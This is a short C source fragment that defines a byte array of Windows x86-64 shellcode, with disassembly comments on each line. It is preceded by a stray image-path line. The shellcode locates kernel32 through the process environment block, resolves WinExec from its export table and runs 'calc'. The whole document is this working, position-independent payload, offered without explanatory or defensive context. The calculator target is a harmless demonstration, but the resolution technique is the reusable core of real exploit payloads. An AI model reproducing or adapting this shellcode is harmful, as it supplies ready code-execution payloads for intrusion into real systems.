 // Target architecture : X86 64
#define W64_SIZE 86
char W64[] = {
/* 0000 */ "\x6a\x60" /* pushq $0x60 */
/* 0002 */ "\x5a" /* popq %rdx */
/* 0003 */ "\x68\x63\x61\x6c\x63" /* pushq $0x636c6163 */
/* 0008 */ "\x54" /* pushq %rsp */
/* 0009 */ "\x59" /* popq %rcx */
/* 000A */ "\x48\x83\xec\x28" /* subq $0x28, %rsp */
/* 000E */ "\x65\x48\x8b\x32" /* movq %gs:(%rdx), %rsi */
/* 0012 */ "\x48\x8b\x76\x18" /* movq 0x18(%rsi), %rsi */
/* 0016 */ "\x48\x8b\x76\x10" /* movq 0x10(%rsi), %rsi */
/* 001A */ "\x48\xad" /* lodsq (%rsi), %rax */
/* 001C */ "\x48\x8b\x30" /* movq (%rax), %rsi */
/* 001F */ "\x48\x8b\x7e\x30" /* movq 0x30(%rsi), %rdi */
/* 0023 */ "\x03\x57\x3c" /* addl 0x3c(%rdi), %edx */
/* 0026 */ "\x8b\x5c\x17\x28" /* movl 0x28(%rdi, %rdx), %ebx */
/* 002A */ "\x8b\x74\x1f\x20" /* movl 0x20(%rdi, %rbx), %esi */
/* 002E */ "\x48\x01\xfe" /* addq %rdi, %rsi */
/* 0031 */ "\x8b\x54\x1f\x24" /* movl 0x24(%rdi, %rbx), %edx */
/* 0035 */ "\x0f\xb7\x2c\x17" /* movzwl (%rdi, %rdx), %ebp */
/* 0039 */ "\x8d\x52\x02" /* leal 2(%rdx), %edx */
/* 003C */ "\xad" /* lodsl (%rsi), %eax */
/* 003D */ "\x81\x3c\x07\x57\x69\x6e\x45" /* cmpl $0x456e6957, (%rdi, %rax) */
/* 0044 */ "\x75\xef" /* jne 0x35 */
/* 0046 */ "\x8b\x74\x1f\x1c" /* movl 0x1c(%rdi, %rbx), %esi */
/* 004A */ "\x48\x01\xfe" /* addq %rdi, %rsi */
/* 004D */ "\x8b\x34\xae" /* movl (%rsi, %rbp, 4), %esi */
/* 0050 */ "\x48\x01\xf7" /* addq %rsi, %rdi */
/* 0053 */ "\x99" /* cltd */
/* 0054 */ "\xff\xd7" /* callq *%rdi */
};